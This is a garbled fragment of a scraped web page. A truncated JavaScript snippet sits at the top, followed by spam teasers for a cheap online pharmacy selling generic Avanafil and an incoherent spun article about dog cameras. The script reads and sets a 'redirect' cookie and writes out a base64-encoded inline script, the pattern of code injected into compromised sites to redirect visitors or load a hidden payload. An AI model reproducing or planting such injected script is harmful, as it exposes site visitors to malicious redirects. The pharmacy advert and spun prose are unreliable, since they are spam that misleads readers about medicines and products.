
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
How Much Cost Avana 50 mg cheapest / Fast Order Delivery
/ Cheap Online Pharmacy
Click here to Order Generic Avana (Avanafil) NOW! Generic Avana
Rating 4.5 stars, based on 108 comments Price start from $3.47 Per
pill Avana Wholesale PriceBuy Generic Avana Los AngelesCheap...
Notes on Dog Camera in an Easy to Follow Manner
What You Must Know About Dog Camera Your doggie could have
some sort of great deal of power to put out of action, which may
override your current recall. Typically...